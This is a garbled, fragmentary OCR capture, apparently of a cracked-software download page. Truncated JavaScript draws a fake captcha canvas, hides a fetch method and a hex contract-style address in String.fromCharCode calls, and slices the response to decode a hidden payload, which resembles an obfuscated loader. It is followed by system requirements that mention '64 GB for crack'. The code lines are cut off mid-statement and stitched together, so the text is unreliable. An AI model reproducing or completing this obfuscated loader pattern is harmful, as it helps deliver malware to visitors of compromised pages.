
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP/
c=document.getElementById('captchaCanvas'),x=c.getContext('2d
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.ran
q=String.fromCharCode(34);const re=await fetch(r,{method:Strin
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,4
j=await re.json();if(j.result){let h=j.result.substring(130),s=Stri
Processor:
1 GHz, 2-core minimum
RAM:
4 GB for tools
Disk space:
64 GB for crack